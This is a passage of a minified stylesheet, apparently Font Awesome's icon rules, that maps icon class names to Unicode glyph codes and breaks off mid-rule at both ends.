ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-